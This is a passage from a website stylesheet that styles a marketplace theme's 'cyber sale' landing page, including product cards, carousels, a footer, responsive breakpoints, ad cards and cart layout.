}

.adt-category-type-carousel-box .category-dropdown button img {
    margin-right: 10px;
    position: relative;
    top: -2px;
}

.adt-category-type-carousel-box .category-dropdown .categories-list {
    padding: 20px 20px 15px;
    background-color: #f6f6f6;
    width: 100%;
    border: 0;
    border-radius: 25px;
    box-shadow: 0 0 30px 5px rgba(0, 0, 0, 0.15);
    height: 400px;
    overflow-y: scroll;
}

.adt-category-type-carousel-box .category-dropdown .categories-list li {
    font-size: 14px;
    padding-top: 15px;
    margin-top: 15px;
    border-top: 1px solid #CDCDCD;
}

.adt-category-type-carousel-box .category-dropdown .categories-list li:first-child {
    padding-top: 0;
    margin-top: 0;
    border-top: 0;
}

.adt-category-type-carousel-box .category-dropdown .categories-list li a {
    color: #6D6D6D;
}

.adt-category-type-carousel-box .category-dropdown .categories-list li i {
    margin-right: 5px;
    width: 20px;
    text-align: center;
}

.adt-cyber-categories-topbar .adt-category-types-carousel-2 {
    width: calc(100% - 240px);
    padding: 0 35px;
}

.adt-cyber-categories-topbar .adt-category-types-carousel-2 .category-type-box {
    text-align: center;
}

.adt-cyber-categories-topbar .adt-category-types-carousel-2 .category-type-box span {
    display: block;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #242424;
}

.adt-cyber-categories-topbar .adt-category-types-carousel-2 .owl-nav {
    margin-top: 0;
}

.adt-cyber-categories-topbar .adt-category-types-carousel-2 .owl-prev,
.adt-cyber-categories-topbar .adt-category-types-carousel-2 .owl-next {
    position: absolute;
    top: -6px;
    left: 0px;
    width: 30px;
    height: 30px;
    border-radius: 4px;
    margin: 0;
    background: #FF002E !important;
    border: 1px solid #FF002E !important;
    opacity: 1;
}

.adt-cyber-categories-topbar .adt-category-types-carousel-2 .owl-prev i,
.adt-cyber-categories-topbar .adt-category-types-carousel-2 .owl-next i {
    color: #ffff;
    font-size: 14px;
}

.adt-cyber-categories-topbar .adt-category-types-carousel-2 .owl-prev.disabled,
.adt-cyber-categories-topbar .adt-category-types-carousel-2 .owl-next.disabled {
    background: #242424 !important;
    border: 1px solid #242424 !important;
    opacity: 1;
}

.adt-cyber-categories-topbar .adt-category-types-carousel-2 .owl-next {
    left: unset;
    right: 0px;
}

/* adt-cyber-categories-topbar-end */

/* adt-cyber-sale-hero-section-start */
.adt-cyber-sale-hero-section {
    padding: 60px 0;
    background-image: url(../imgs/cyber-sale-hero-bg.png);
    background-size: cover;
}

.adt-cyber-sale-hero-section > .container > .row {
    align-items: center;
}

.adt-cyber-sale-hero-section .left-content-box > span {
    font-size: 30px;
    font-weight: 700;
    line-height: 36px;
    color: #ffff;
}

.adt-cyber-sale-hero-section .left-content-box h1 {
    font-size: 65px;
    font-weight: 800;
    line-height: 80px;
    color: #ffff;
    margin-bottom: 30px;
}

.adt-cyber-sale-hero-section .left-content-box > ul li {
    display: inline-flex;
    margin-right: 15px;
}

.adt-cyber-sale-hero-section .left-content-box > ul li strong {
    font-size: 20px;
    font-weight: 700;
    line-height: 26px;
    color: #ffff;
}

.adt-cyber-sale-hero-section .left-content-box > ul li span {
    position: relative;
    font-size: 16px;
    font-weight: 700;
    line-height: 20px;
    color: #242424;
    padding: 15px 10px;
    background-color: #ffff;
    border-radius: 4px;
    margin-right: 7px;
}

.adt-cyber-sale-hero-section .left-content-box > ul li span::before {
    content: ":";
    position: absolute;
    top: 12px;
    right: -16px;
    font-size: 20px;
    color: #ffff;
}

.adt-cyber-sale-hero-section .left-content-box > ul li:last-child span::before {
    content: none;
}

.adt-cyber-product-list-box {
    padding: 10px;
    display: flex;
    align-items: center;
    gap: 12px;
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    margin-top: 35px;
}

.adt-cyber-product-list-box .cyber-product-img-box {
    width: 100px;
    height: auto;
    border-radius: 4px;
    background-color: #f6f6f6;
}

.adt-cyber-product-list-box .cyber-product-img-box img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 4px;
}

.adt-cyber-product-list-box .cyber-product-content-box {
    width: calc(100% - 112px);
}

.adt-cyber-product-list-box .cyber-product-content-box > span {
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    color: #FF002E;
    margin-bottom: 8px;
}

.adt-cyber-product-list-box .cyber-product-content-box > span del {
    position: relative;
    top: -1px;
    font-size: 12px;
    font-weight: 400;
    color: #555555;
    margin-left: 5px;
}

.adt-cyber-product-list-box .cyber-product-content-box h4 {
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    color: #242424;
    margin-bottom: 8px;
}

.adt-cyber-product-list-box .cyber-product-content-box .rating span {
    font-size: 12px;
    font-weight: 400;
    color: #555555;
}

.adt-cyber-product-list-box .cyber-product-content-box .rating i {
    font-size: 12px;
    color: #EA9A00;
    margin-left: 3px;
}

.adt-cyber-sale-hero-section .cyber-sale-img-box {
    position: relative;
}

.adt-cyber-sale-hero-section .cyber-sale-img-box .discount-img {
    position: absolute;
    top: 30px;
    right: 0px;
}

.adt-cyber-sale-hero-section .cyber-sale-img-box .text-img {
    position: absolute;
    top: 25px;
    left: -230px;
}

/* adt-cyber-sale-hero-section-end */

/* adt-cyber-sale-products-section-start */
.adt-cyber-sale-products-section {
    padding: 36px 0 30px 0;
    background-color: #ffff;
    overflow: hidden;
}

.adt-cyber-sale-products-section .adt-ads-top-box .adt-button-1 {
    background-color: #f0f0f0;
}

.adt-cyber-sale-products-section .adt-multivendor-mini-ctg-carousel .owl-nav .owl-prev,
.adt-cyber-sale-products-section .adt-multivendor-mini-ctg-carousel .owl-nav .owl-next {
    background-color: #f6f6f6 !important;
}

.adt-cyber-sale-products-section .adt-multivendor-mini-ctg-box h5 {
    font-size: 16px;
}

.adt-cyber-sale-products-section .adt-multivendor-mini-ctg-box span {
    background-color: #f6f6f6;
}

.adt-cyber-product-best-deals-container {
    display: flex;
    gap: 36px;
    margin-bottom: 40px;
}

.adt-cyber-product-best-deals-container .advertise-img-box {
    width: 303px;
}

.adt-cyber-product-best-deals-container .advertise-img-box img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 4px;
}

.adt-cyber-product-best-deals-container .cyber-best-deals-box {
    width: calc(100% - 642px);
}

.adt-cyber-product-best-deals-container .cyber-best-deals-box .header-box {
    display: flex;
    align-items: center;
    background-color: #E50019;
    border-radius: 4px 4px 0px 0;
}

.adt-cyber-product-best-deals-container .cyber-best-deals-box .header-box h3 {
    display: flex;
    justify-content: space-between;
    padding-left: 30px;
    font-size: 26px;
    font-weight: 700;
    color: #ffff;
    width: calc(100% - 140px);
}

.adt-cyber-product-best-deals-container .cyber-best-deals-box .header-box .adt-button-dark-1 {
    width: 140px;
    border: 0;
    padding: 17px 20px;
    border-radius: 0 4px 0 0px;
}

.adt-cyber-product-best-deals-container .cyber-best-deals-box .best-deals-body-box {
    padding: 30px;
    background-color: #F6F6F6;
    border-radius: 0 0 4px 4px;
}

.adt-cyber-product-mini-card {
    padding: 10px;
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}

.adt-cyber-product-mini-card .product-img-box {
    width: 100%;
    height: 196px;
    border-radius: 4px;
    margin-bottom: 15px;
}

.adt-cyber-product-mini-card .product-img-box img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 4px;
}

.adt-cyber-product-mini-card .product-content-box > span {
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    color: #FF002E;
}

.adt-cyber-product-mini-card .product-content-box > span del {
    position: relative;
    top: -1px;
    font-size: 12px;
    font-weight: 400;
    color: #555555;
    margin-left: 5px;
}

.adt-cyber-product-mini-card .product-content-box h4 {
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    color: #242424;
}

.cyber-products-mini-carousel .owl-nav {
    margin-top: 0;
}

.cyber-products-mini-carousel .owl-nav .owl-prev,
.cyber-products-mini-carousel .owl-nav .owl-next {
    position: absolute;
    top: 127px;
    left: -51px;
    width: 42px;
    height: 42px;
    background: #242424 !important;
    border-radius: 50%;
    margin: 0;
    border: 1px solid #242424 !important;
}

.cyber-products-mini-carousel .owl-nav .owl-next {
    left: unset;
    right: -51px;
}

.cyber-products-mini-carousel .owl-nav .owl-prev i,
.cyber-products-mini-carousel .owl-nav .owl-next i {
    color: #ffff;
}

.adt-cyberSale-product-grid-wrapper {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    gap: 20px;
}

.adt-cyber-sale-product-card {
    position: relative;
    padding: 10px 10px 30px 10px;
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    transition: 0.3s ease-in-out;
}

.adt-cyber-sale-product-card:hover {
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.2);
}

.adt-cyber-sale-product-card .cyber-sale-product-img-box {
    margin-bottom: 25px;
    height: 258px;
    border-radius: 4px;
    background-color: #f6f6f6;
}
.adt-cyber-sale-product-card .cyber-sale-product-img-box > a {
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}

.adt-cyber-sale-product-card .cyber-sale-product-img-box img {
    width: 100%;
    height: 100%;
    object-fit: scale-down;
    border-radius: 4px;
}

.adt-cyber-sale-product-card .cyber-sale-product-content > span {
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    color: #FF002E;
    margin-bottom: 5px;
}

.adt-cyber-sale-product-card .cyber-sale-product-content > span del {
    position: relative;
    top: -1px;
    font-size: 12px;
    font-weight: 400;
    color: #555555;
    margin-left: 5px;
}

.adt-cyber-sale-product-card .cyber-sale-product-content h4 {
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #242424;
    margin-bottom: 5px;
}

.adt-cyber-sale-product-card .cyber-sale-product-content .rating span {
    font-size: 12px;
    font-weight: 400;
    color: #555555;
}

.adt-cyber-sale-product-card .cyber-sale-product-content .rating i {
    font-size: 12px;
    color: #EA9A00;
    margin-left: 3px;
}

.adt-cyber-sale-product-card .cyber-sale-product-content .cart-btn {
    position: absolute;
    bottom: 15px;
    right: 15px;
    padding: 6px 14px;
    background-color: #f0f0f0;
    border: 1px solid #f0f0f0;
    border-radius: 500px;
    transition: 0.3s ease-in-out;
}

.adt-cyber-sale-product-card:hover .cyber-sale-product-content .cart-btn {
    background-color: #E11123;
    border: 1px solid #E11123;
}

.adt-cyber-sale-product-card .cyber-sale-product-content .cart-btn img {
    width: 26px;
    transition: 0.3s ease-in-out;
}

.adt-cyber-sale-product-card:hover .cyber-sale-product-content .cart-btn img {
    filter: invert(1);
}

.adt-cyber-sale-products-section .load-more-btn-box {
    margin: 36px 0;
    text-align: center;
}

.adt-cyber-sale-products-section .load-more-btn-box .adt-button-dark {
    font-size: 18px;
    font-weight: 500;
    line-height: 22px;
    padding: 10px 40px;
    border: 0;
}

.adt-cyber-sale-products-section .load-more-btn-box .adt-button-dark i {
    font-size: 14px;
    margin-left: 5px;
    position: relative;
    top: 0px;
}

.adt-cybersale-product-mini-container {
    position: relative;
    padding: 130px 20px 20px 20px;
    background-color: #FDDCD5;
    border-radius: 0 0 4px 4px;
}

.adt-cybersale-product-mini-container .vector-img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}

.adt-horizontal-adversite {
    margin-bottom: 36px;
}

.adt-horizontal-adversite img {
    width: 100%;
}

.adt-cyberSale-product-mini-grid {
    display: grid;
    grid-template-columns: repeat(6, 1fr);
    gap: 12px;
}

.adt-horizontal-ad-box {
    text-align: center;
}
.adt-horizontal-ad-box img {
    width: auto;
}

.cyber-sale-products-carousel .owl-stage-outer {
    overflow: visible;
}

.cyber-sale-products-carousel .owl-item {
    opacity: 0;
}

.cyber-sale-products-carousel .owl-item.active {
    opacity: 1;
}

.cyber-sale-products-carousel .owl-nav {
    position: absolute;
    margin-top: 0;
    top: -87px;
    right: 123px;
    text-align: right;
}

.cyber-sale-products-carousel .owl-nav .owl-prev,
.cyber-sale-products-carousel .owl-nav .owl-next {
    width: 47px;
    height: 47px;
    background: #f6f6f6 !important;
    border-radius: 4px;
    margin: 0 10px;
    border: 1px solid #F0F0F0 !important;
}

.cyber-sale-products-carousel .owl-nav .owl-prev i,
.cyber-sale-products-carousel .owl-nav .owl-next i {
    color: #6D6D6D;
}

/* adt-cyber-sale-products-section-end */

/* adt-cybersale-footer-start */
.adt-cybersale-footer {
    padding: 60px 0 36px 0;
    background-color: #F0F0F0;
}

.adt-cybersale-footer + .adt-cybersale-footer {
    padding-bottom: 60px;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.adt-cybersale-footer h4 {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
    color: #242424;
    margin-bottom: 20px;
}

.adt-cybersale-footer ul li a {
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    color: #6D6D6D;
    margin-bottom: 15px;
}

.adt-cybersale-footer ul li:last-child a {
    margin-bottom: 0;
}

.adt-cybersale-footer .footer-logo {
    margin-bottom: 20px;
}

.adt-cybersale-footer small {
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    line-height: 30px;
    margin-bottom: 20px;
    color: #6D6D6D;
}

.adt-cybersale-footer h5 {
    font-size: 20px;
    font-weight: 700;
    line-height: 30px;
    color: #242424;
    margin-bottom: 15px;
}

.adt-cybersale-footer ul.social-links li {
    display: inline-block;
    margin-right: 15px;
}

.adt-cybersale-footer ul.social-links li i {
    font-size: 24px;
    color: #6D6D6D;
}

.adt-cybersale-footer p {
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    margin-bottom: 20px;
    color: #6D6D6D;
}

.adt-cybersale-footer p + h4,
.adt-cybersale-footer img + h4 {
    margin-top: 30px;
}

/* adt-cybersale-footer-end */

/* responsiv css */
@media (min-width: 1200px) and (max-width: 1399.98px) {
    .adt-cyber-sale-topbar .adt-search-area form input {
        width: 350px;
    }

    .adt-cyber-sale-topbar .adt-search-area {
        margin-left: -50px;
    }

    .adt-cyber-product-list-box .cyber-product-img-box {
        width: 108px;
    }

    .adt-cyber-product-list-box .cyber-product-content-box {
        width: calc(100% - 128px);
    }

    .adt-cyber-product-list-box .cyber-product-content-box > span {
        margin-bottom: 0;
    }

    .adt-cyber-product-list-box .cyber-product-content-box h4 {
        font-size: 14px;
        margin-bottom: 0;
    }

    .adt-cyber-sale-hero-section .cyber-sale-img-box .text-img {
        left: -170px;
        width: 300px;
    }

    .adt-cyber-sale-hero-section .cyber-sale-img-box .discount-img {
        width: 120px;
    }

    .adt-cyber-product-best-deals-container {
        gap: 20px;
    }

    .adt-cyber-product-best-deals-container .advertise-img-box {
        width: 250px;
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box {
        width: calc(100% - 540px);
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box .header-box h3 {
        padding-left: 20px;
        width: calc(100% - 110px);
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box .header-box .adt-button-dark {
        width: 110px;
        padding: 17px 5px;
    }

    .adt-cyber-sale-product-card .cyber-sale-product-img-box {
        height: 200px;
    }

    .adt-cybersale-product-mini-container {
        padding-top: 100px;
    }
}

@media (min-width: 320px) and (max-width: 1199.98px) {
    .adt-cyber-sale-topbar .adt-search-area form input {
        width: 350px;
    }

    .adt-cyber-sale-topbar .adt-search-area {
        margin-left: 0px;
    }

    .adt-cyber-sale-topbar .adt-search-area form input {
        width: calc(100% - 125px);
    }
}

@media (min-width: 992px) and (max-width: 1199.98px) {
    .adt-cyber-sale-hero-section .cyber-sale-img-box .text-img {
        top: -160px;
        left: 0;
        right: 0;
        margin: 0 auto;
    }

    .adt-cyber-sale-hero-section .cyber-sale-img-box .discount-img {
        top: unset;
        right: 0px;
        left: 0;
        margin: 0 auto;
        bottom: -130px;
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box .header-box h3 img {
        display: none;
    }

    .adt-cyber-product-best-deals-container {
        gap: 20px;
    }

    .adt-cyber-product-best-deals-container .advertise-img-box {
        width: 250px;
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box {
        width: calc(100% - 540px);
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box .best-deals-body-box {
        padding: 10px;
    }

    .adt-cyberSale-product-grid-wrapper {
        grid-template-columns: repeat(4, 1fr);
    }

    .adt-cyber-sale-product-card .cyber-sale-product-img-box {
        height: 200px;
    }

    .adt-cybersale-product-mini-container {
        padding-top: 90px;
    }

    .adt-cyberSale-product-mini-grid {
        grid-template-columns: repeat(4, 1fr);
    }

    .adt-cybersale-footer .footer-logo {
        margin-top: 30px;
    }
}

@media (min-width: 320px) and (max-width: 991.98px) {
    .adt-cyber-sale-hero-section > .container > .row {
        flex-direction: column-reverse;
    }

    .adt-cyber-sale-hero-section .cyber-sale-img-box {
        text-align: center;
        margin-bottom: 50px;
    }

    .adt-cyber-sale-hero-section .cyber-sale-img-box .discount-img {
        right: 120px;
    }

    .adt-cyber-sale-hero-section .cyber-sale-img-box .text-img {
        top: -40px;
        left: -30px;
    }

    .adt-cybersale-footer ul {
        margin-bottom: 30px;
    }

    .adt-cybersale-footer ul.social-links {
        margin-bottom: 0;
    }

    .adt-cybersale-footer img + h4 {
        margin-top: 0;
    }

    .adt-cybersale-footer img {
        margin-bottom: 30px;
    }

    .adt-cybersale-footer .footer-logo img {
        margin-bottom: 0;
    }
}

@media (min-width: 768px) and (max-width: 991.98px) {
    .adt-cyber-product-best-deals-container {
        flex-wrap: wrap;
    }

    .adt-cyber-product-best-deals-container .advertise-img-box {
        width: calc(50% - 18px);
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box {
        width: 100%;
        order: 3;
    }

    .adt-cyberSale-product-grid-wrapper {
        grid-template-columns: repeat(3, 1fr);
    }

    .adt-cyber-sale-product-card .cyber-sale-product-img-box {
        height: 200px;
    }

    .adt-cybersale-product-mini-container {
        padding-top: 70px;
    }

    .adt-cyberSale-product-mini-grid {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (min-width: 576px) and (max-width: 767.98px) {
    .adt-cyber-sale-hero-section .cyber-sale-img-box .main-img {
        margin-top: 70px;
    }

    .adt-cyber-sale-hero-section .cyber-sale-img-box .text-img {
        left: 0;
        right: 0;
        top: -40px;
        margin: 0 auto;
    }

    .adt-cyber-sale-hero-section .cyber-sale-img-box .discount-img {
        top: unset;
        bottom: 35px;
        right: 25px;
    }

    .adt-cyber-sale-hero-section .left-content-box h1 {
        font-size: 56px;
        line-height: 66px;
    }

    .adt-cyber-product-best-deals-container {
        flex-wrap: wrap;
    }

    .adt-cyber-product-best-deals-container .advertise-img-box {
        width: calc(50% - 18px);
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box {
        width: 100%;
        order: 3;
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box .header-box h3 {
        width: calc(100% - 110px);
        padding-left: 20px;
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box .header-box h3 img {
        width: 140px;
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box .header-box .adt-button-dark {
        width: 110px;
        padding: 17px 10px;
    }

    .adt-cyberSale-product-grid-wrapper {
        grid-template-columns: repeat(2, 1fr);
    }

    .adt-cyber-sale-product-card .cyber-sale-product-img-box {
        height: 200px;
    }

    .adt-cybersale-product-mini-container {
        padding-top: 60px;
    }

    .adt-cyberSale-product-mini-grid {
        grid-template-columns: repeat(2, 1fr);
    }

    .adt-horizontal-adversite {
        margin-bottom: 20px;
    }

    .adt-horizontal-ad-box {
        margin: 20px 0;
    }

    .cyber-sale-products-carousel .owl-nav {
        position: unset;
        margin-top: 20px;
        text-align: center;
    }
}

@media (min-width: 320px) and (max-width: 575.98px) {
    .adt-category-type-carousel-box {
        flex-direction: column;
    }

    .adt-cyber-categories-topbar .adt-category-types-carousel-2 {
        width: 100%;
    }

    .adt-category-type-carousel-box .category-dropdown,
    .adt-category-type-carousel-box .category-dropdown button,
    .adt-category-type-carousel-box .category-dropdown button:active {
        width: 100%;
    }

    .adt-cyber-sale-hero-section .cyber-sale-img-box .main-img {
        margin-top: 70px;
    }

    .adt-cyber-sale-hero-section .cyber-sale-img-box .text-img {
        left: 0;
        right: 0;
        top: -40px;
        width: 100%;
        margin: 0 auto;
    }

    .adt-cyber-sale-hero-section .cyber-sale-img-box .discount-img {
        top: unset;
        bottom: 35px;
        right: 25px;
    }

    .adt-cyber-sale-hero-section .left-content-box > span {
        font-size: 22px;
        line-height: 28px;
    }

    .adt-cyber-sale-hero-section .left-content-box h1 {
        font-size: 40px;
        line-height: 56px;
    }

    .adt-cyber-sale-hero-section .left-content-box > ul li strong {
        font-size: 16px;
    }

    .adt-cyber-sale-hero-section .left-content-box > ul li {
        margin-right: 8px;
    }

    .adt-cyber-sale-hero-section .left-content-box > ul li span {
        font-size: 12px;
        padding: 10px
    }

    .adt-cyber-sale-hero-section .left-content-box > ul li span::before {
        top: 8px;
        right: -12px;
    }

    .adt-cyber-product-best-deals-container {
        flex-wrap: wrap;
        gap: 20px;
    }

    .adt-cyber-product-best-deals-container .advertise-img-box {
        width: calc(50% - 10px);
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box {
        width: 100%;
        order: 3;
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box .header-box h3 {
        width: calc(100% - 110px);
        padding-left: 20px;
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box .header-box h3 img {
        display: none;
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box .header-box .adt-button-dark {
        width: 110px;
        padding: 17px 10px;
    }

    .cyber-products-mini-carousel .owl-nav .owl-prev {
        left: -41px;
    }

    .cyber-products-mini-carousel .owl-nav .owl-next {
        right: -41px;
    }

    .adt-cyberSale-product-grid-wrapper {
        grid-template-columns: repeat(2, 1fr);
    }

    .adt-cyber-sale-product-card {
        padding-bottom: 10px;
    }

    .adt-cyber-sale-product-card .cyber-sale-product-img-box {
        height: 200px;
    }

    .adt-cyber-sale-product-card .cyber-sale-product-content .cart-btn {
        bottom: unset;
        top: 15px;
    }

    .adt-cybersale-product-mini-container {
        padding-top: 50px;
    }

    .adt-cyberSale-product-mini-grid {
        grid-template-columns: repeat(2, 1fr);
    }

    .adt-horizontal-adversite {
        margin-bottom: 20px;
    }

    .adt-horizontal-ad-box {
        margin: 20px 0;
    }

    .cyber-sale-products-carousel .owl-nav {
        position: unset;
        margin-top: 20px;
        text-align: center;
    }
    .adt-property-img-carousel .item {
        height: 120px;
    }
    .one-column-mobile-layout .adt-property-img-carousel .item {
        height: 190px;
    }
    .adt-property-ad-card .adt-property-img-box .tags-box {
        top: 5px;
        right: 9px;
    }
    .adt-property-ad-card .adt-property-img-box .tags-box span {
        font-size: 10px;
        padding: 2px 6px;
        margin: 0 0 5px 5px;
    }
    .adt-property-ad-card .adt-property-img-box .author-box {
        bottom: 2px;
        left: 10px;
        line-height: 15px;
    }
    .adt-property-ad-card .adt-property-img-box .author-box img {
        width: 16px;
        height: 16px;
    }
    .adt-property-ad-card .adt-property-img-box .author-box span,
    .adt-property-ad-card .adt-property-content-box span,
    .adt-property-ad-card .adt-property-price-box h4 small,
    .adt-car-ad-card .adt-property-content-box .price small, 
    .adt-car-ad-card .adt-property-content-box span {
        font-size: 10px;
    }
    .adt-property-ad-card .adt-property-content-box {
        padding: 10px;
    }
    .adt-property-ad-card .adt-property-content-box h3 {
        font-size: 12px;
        line-height: 18px;
    }
    .adt-property-ad-card .adt-property-location-box {
        padding: 10px;
        font-size: 10px;
        gap: 5px;
    }
    .adt-property-ad-card .adt-property-price-box {
        padding: 10px;
    }
    .adt-property-ad-card .adt-property-price-box h4 {
        font-size: 12px;
    }
    .adt-property-ad-card .adt-property-price-box i {
        font-size: 14px;
    }
    .adt-car-ad-card .adt-property-content-box .ctg-tag {
        font-size: 10px;
        padding: 2px 10px;
    }
    .adt-property-img-carousel .owl-nav {
        bottom: 4px;
        right: 2px;
    }
    .adt-property-img-carousel .owl-nav .owl-prev, 
    .adt-property-img-carousel .owl-nav .owl-next {
        width: 18px;
        height: 18px;
    }
    .adt-property-img-carousel .owl-nav .owl-prev i, 
    .adt-property-img-carousel .owl-nav .owl-next i {
        font-size: 8px;
    }
    .adt-car-ad-card .adt-property-img-box .featured-tag,
    .adt-category-ad-card .category-img-box .featured-tag {
        width: 28px;
        height: 22px;
    }
    .adt-car-ad-card .adt-property-img-box .favorite-box {
        top: 12px;
        right: 12px;
        width: 20px;
        height: 20px;
    }
    .adt-car-ad-card .adt-property-img-box .favorite-box i {
        position: relative;
        top: -1px;
        font-size: 12px;
    }
    .video_icon_container {
        bottom: 8px;
        right: 20px;
    }
    .video_icon_container i {
        font-size: 18px;
    }
}

@media (max-width: 400px) {
    .adt-cyber-product-list-box .cyber-product-img-box {
        width: 104px;
    }

    .adt-cyber-product-list-box .cyber-product-content-box {
        width: calc(100% - 116px);
    }

    .adt-cyber-product-list-box .cyber-product-content-box > span {
        margin-bottom: 0;
    }

    .adt-cyber-product-list-box .cyber-product-content-box h4 {
        font-size: 12px;
        line-height: 16px;
        margin-bottom: 0;
    }

    .adt-cyber-product-best-deals-container .cyber-best-deals-box .header-box h3 {
        font-size: 18px;
    }

    .adt-cyberSale-product-grid-wrapper {
        grid-template-columns: repeat(1, 1fr);
    }

    .adt-cyberSale-product-mini-grid {
        grid-template-columns: repeat(1, 1fr);
    }
}

.margin-btm-15 {
    margin-bottom: 15px;
}

.style_2_bottom_sidebar .adt-recent-ads-sidebar {
    border: 1px solid #f0f0f0;
    padding: 0;
}

.style_2_bottom_sidebar .adt-recent-ads-sidebar h4 {
/*    background-color: #f6f6f6;*/
    padding: 15px 20px;
}

.style_2_bottom_sidebar .adt-recent-ads-sidebar ul {
    padding: 15px 20px !important;
}
.adt-product-author-detail-box ol {
    line-height: 30px;
    color: #6d6d6d;
    margin-bottom: 20px;
    width: 100%;
    max-width: 100%;
    word-wrap: break-word;
    box-sizing: border-box;
}

.ad-detail-safety-tips-box {
    background-color: #FFF;
    padding: 10px 0;
    border-radius: 4px;
}
.ad-detail-safety-tips-box .widget-heading {
    padding-top: 5px;
}
.ad-detail-safety-tips-box .widget-heading .tips_widget_title {
    font-size: 18px;
}
.ad-detail-safety-tips-box .tips_widget_body {
    padding: 0 20px;
}
.ad-detail-safety-tips-box .tips_widget_body ol {
    font-size: 14px;
    padding-left: 18px;
    margin-bottom: 5px;
}
.ad-detail-safety-tips-box .tips_widget_body li {
    line-height: 30px;
    color: #6d6d6d;
}

.adt-detail-box-booking {
    background-color: #FFF;
    margin-bottom: 20px;
}

#ad_description_box_ad_post .jqte_toolbar {
    background-color: #f6f6f6 !important;
}

.margin-tb-30 {
    margin-top: 30px;
    margin-bottom: 30px;
}

.margin-t-30 {
    margin-top: 30px;
    margin-bottom: 10px;
}

.product-favourite-sb {
    background: #232323;
    width: auto;
    padding: 20px;
    position: absolute;
    z-index: 999;
    margin: 22px auto;
    border-top: 3px solid #ffc220;
    display: none;
    top: 70px;
    right: 0;
}

html[dir="rtl"] .product-favourite-sb {
    left: 0;
    right: auto;
}

.product-section-content li {
    display: flex;
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
    margin-bottom: 10px;
}

ul.product-section-content li:last-child {
    border: 0;
}

.product-section-content .product_to_fav {
    position: absolute;
    right: 10px;
}

.product-section-content .product_to_fav span {
    color: #ffff;
}

.product-section-content li {
    display: flex;
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
    margin-bottom: 10px;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
}

ul.product-section-content li:last-child {
    border: 0;
}

.product-cart-head {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    margin: auto 20px;
}

.product-cart-head h3 {
    color: #fff;
    font-size: 15px;
    line-height: 20px;
    font-weight: 500;
}

.product-cart-head h3:hover {
    color: #ffc220;
}

.product-cart-head span {
    color: #868686;
}

.favourite {
    position: relative; 
    display: inline-flex;
    align-items: center;
}

.favourite .favourite-count {
    position: absolute;
    top: -5px; 
    right: -10px; 
    background-color: #e1e1e1; 
    color: #242424; 
    font-size: 10px; 
    font-weight: bold; 
    padding: 2px 6px; 
    border-radius: 50%;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2); 
    display: flex;
    justify-content: center;
    align-items: center;
    min-width: 16px; 
    height: 16px; 
}

.search_with_labels_grid {
    width: 100%;
    max-width: 350px;
    margin-bottom: 20px;
    box-sizing: border-box;
}

@media (min-width: 480px) {
    .search_with_labels_grid {
        max-width: 350px;
    }
}

@media (min-width: 768px) {
    .search_with_labels_grid {
        max-width: 310px;
    }
}

@media (min-width: 1024px) {
    .search_with_labels_grid {
        max-width: 250px;
    }
}

@media (min-width: 1024px) {
    .top_bar_specific_style {
        max-width: 300px !important;
    }
}

/*adt-cart-section*/
.adt-cart-section {
    padding: 60px 0;
}
.single-blog.blog-detial:not(:has(.adt-cart-section)) {
    padding: 60px 0;
}
.single-blog.blog-detial .woocommerce .woocommerce-info {
    border-top-color: #242424;
    background-color: #ececec;
}
.single-blog.blog-detial .woocommerce .woocommerce-info::before {
    color: #242424;
}
.single-blog.blog-detial .woocommerce .return-to-shop .wc-backward {
    display: inline-block;
    background-color: #242424;
    width: auto;
    padding: 16px 24px;
    color: #ffffff;
    font-size: 14px;
    border-radius: 4px;
    font-weight: 400;
    text-transform: capitalize;
}

/*left-col*/
/*left-sec*/
.pro-list-sec-left {
    background-color: #ffffff;
    height: auto;
    border-radius: 0 4px 4px 4px;
}

.adt-inner {
    padding: 30px;
}

.pro-list-heading {
    font-size: 26px;
    font-weight: 500;
    line-height: 32.5px;
}

.pro-list {
    height: auto;
    margin-top: 30px;
}

.pro-list-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
}

.pro-list-left {
    display: flex;
    align-items: center;
}

.pro-list-left img {
    width: 80px;
    height: 80px;
